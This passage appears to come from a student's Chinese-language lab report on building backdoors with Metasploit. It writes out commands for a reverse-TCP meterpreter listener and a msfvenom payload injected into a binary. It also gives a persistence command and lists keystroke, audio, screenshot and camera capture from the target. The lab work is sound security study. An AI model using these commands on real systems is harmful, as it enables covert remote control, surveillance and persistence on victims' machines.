

2.5.3运行后门程序连接Windows与kali



- 在kali中输入msfconsole,打开msf控制台,输入以下命令

use exploit/multi/handler //使用exploit攻击

set payload windows/meterpreter/reverse_tcp //对Windows系统的反向TCP攻击

set LHOST 192.168.44.129 //kali的地址

set LPORT 2312 //设置攻击端口为2304端口

exploit //开始执行攻击

- 此时双击刚才传出来的exe文件即可连接



2.6 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权

- 获取键盘内容

- 获取音频

- 获取截图

- 获取相机





2.7使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

- 输入

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=2312 -x /home/kali/Desktop/pwn20232312_1 -f elf > pwn20232312_3进行反向tcp攻击 - 本步与上同

- 打开另一终端运行新生成的

pwn20232312_3可以看到运行成功

- 攻击成功

3.问题及解决方案

-

问题1:目标机器运行木马后,Kali 显示 Sending stage但提示 Meterpreter session is not valid and will be closed

-

问题1解决方案:前往微软官方下载页面:Microsoft Visual C++ Redistributable Latest Supported Downloads下载 vc_redist.x86.exe(32位版本)点击运行后再运行后门软件即可。

-

问题2:Meterpreter会话不稳定,频繁断开

-

问题2解决方案:设置会话保持参数

msf exploit(multi/handler) > set SessionCommunicationTimeout 0

msf exploit(multi/handler) > set SessionExpirationTimeout 0

msf exploit(multi/handler) > set ExitOnSession false

使用自动重连机制

meterpreter > run persistence -U -i 10 -p 2312 -r 192.168.44.129

4.学习感悟、思考等

本周的实验超越了简单的工具使用层面,构成了一次对系统安全本质的深入探查。整个过程从建立基础的网络连接开始,逐步深入到后门的植入、控制与权限提升。

Netcat和Socat作为网络调试的“瑞士军刀”,在攻击者手中转化为建立反向Shell的利器。其原理之简洁、效果之直接,凸显了网络服务中未被妥善管理的端口所蕴含的风险。而 MSF 框架的模块化设计,尤其是 Meterpreter 的强大功能,展现了现代攻击工具的自动化与智能化水平。从获取一个简单的 Shell 到进行键盘记录、屏幕捕获等高级操作,其流程之顺畅令人印象深刻。

在安全观念上,最大的收获在于对信任机制的理解。通过系统自带的任务计划(cron&&schtasks)实现后门自启动,是一种高度隐蔽的持久化手段。这印证了一个关键安全原则:最大的威胁往往隐藏在最受信任的机制之中。防御不能仅依赖于边界安全设备,更需深入系统内部,对进程、服务、调度任务等行为进行持续监控和异常分析。

浙公网安备 33010602011771号

浙公网安备 33010602011771号